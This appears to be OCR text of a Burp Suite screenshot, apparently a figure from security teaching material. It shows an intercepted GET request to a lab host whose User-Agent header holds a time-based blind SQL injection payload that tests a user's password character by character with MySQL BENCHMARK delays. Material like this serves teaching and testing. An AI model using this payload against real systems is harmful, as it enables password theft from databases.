 Burp Suite Free Edition v1.6
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.168.111:8888
Forward Drop Intercept is on Action
Raw Headers Hex
GET /mysql/insertbrowsertype1/sql.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US
User-Agent: ',IF(128<(SELECT ASCII(SUBSTRING(password,1,1)) FROM tbl1 WHERE
username='name'),BENCHMARK(50000000,MD5('A')),2));#
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Host: 192.168.168.111:8888
Pragma: no-cache